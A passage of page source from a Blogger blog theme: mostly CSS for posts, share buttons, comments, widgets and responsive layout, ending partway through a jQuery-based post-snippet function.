text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
